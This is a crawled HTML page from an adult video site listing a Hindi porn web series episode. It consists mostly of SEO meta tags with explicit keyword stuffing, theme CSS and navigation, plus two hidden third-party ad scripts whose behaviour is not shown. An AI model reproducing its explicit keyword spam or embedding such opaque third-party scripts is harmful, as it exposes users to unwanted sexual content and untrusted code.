

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2
body_size: 19276
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2" /> <meta property="og:description" content="Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/07/Mera-Baap-Teri-Mausi-Ep-2.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2"> <meta name="twitter:description" content="Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/07/Mera-Baap-Teri-Mausi-Ep-2.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2</title> <meta name="description" content="Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2 Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2" /> <meta property="og:description" content="Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2 Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web" /> <meta property="og:url" content="https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="digi movieplex" /> <meta property="article:tag" content="digi movieplex adult film" /> <meta property="article:tag" content="digi movieplex hot short film" /> <meta property="article:tag" content="digi movieplex hot video" /> <meta property="article:tag" content="digi movieplex indian sex film" /> <meta property="article:tag" content="digi movieplex porn film" /> <meta property="article:tag" content="digi movieplex porn video" /> <meta property="article:tag" content="digi movieplex sex film" /> <meta property="article:tag" content="digi movieplex sex video" /> <meta property="article:tag" content="digi movieplex short film" /> <meta property="article:tag" content="digi movieplex xxx film" /> <meta property="article:tag" content="digimovieplex" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="mera baap teri mausi" /> <meta property="article:tag" content="mera baap teri mausi 2022" /> <meta property="article:tag" content="mera baap teri mausi 2022 digimovieplex" /> <meta property="article:tag" content="mera baap teri mausi digimovieplex" /> <meta property="article:tag" content="mera baap teri mausi digimovieplex porn web series" /> <meta property="article:tag" content="mera baap teri mausi digimovieplex sex web series" /> <meta property="article:tag" content="mera baap teri mausi digimovieplex web series" /> <meta property="article:tag" content="mera baap teri mausi digimovieplex web series 2022" /> <meta property="article:tag" content="mera baap teri mausi digimovieplex web series episode 1" /> <meta property="article:tag" content="mera baap teri mausi digimovieplex web series episode 2" /> <meta property="article:tag" content="mera baap teri mausi porn web series" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:updated_time" content="2022-07-23T10:34:14+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/07/Mera-Baap-Teri-Mausi-Ep-2.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2022/07/Mera-Baap-Teri-Mausi-Ep-2.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2" /> <meta name="twitter:description" content="Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2 Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/07/Mera-Baap-Teri-Mausi-Ep-2.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2 Comments Feed" href="https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fmera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fmera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/7885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=7885' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-7885 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/hindi-hot-web-series">Hindi Hot Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-7885" class="post-7885 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-digi-movieplex tag-digi-movieplex-adult-film tag-digi-movieplex-hot-short-film tag-digi-movieplex-hot-video tag-digi-movieplex-indian-sex-film 